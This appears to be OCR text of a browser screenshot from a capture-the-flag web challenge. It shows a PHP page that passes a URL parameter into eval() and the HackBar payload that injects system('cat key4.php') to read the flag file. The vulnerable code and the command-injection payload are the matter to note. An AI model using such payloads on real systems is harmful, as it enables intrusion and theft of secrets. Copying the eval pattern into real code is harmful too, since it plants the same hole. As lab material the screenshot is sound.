 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
10.20.30.89:84/start/index.php
10.20.30.89:84/start/index.php?a=A\")");system('cat key4.php');//
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTIO
Load URL http://10.20.30.89:84/start/index.php?a=A\")");system('cat key4.php');//
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert
a") <?php
error_reporting(0);
include "key4.php";
$a=$_GET["a"];
eval("\$o=strtolower(\"$a\");");
echo $o;
show_source(__FILE__);
?>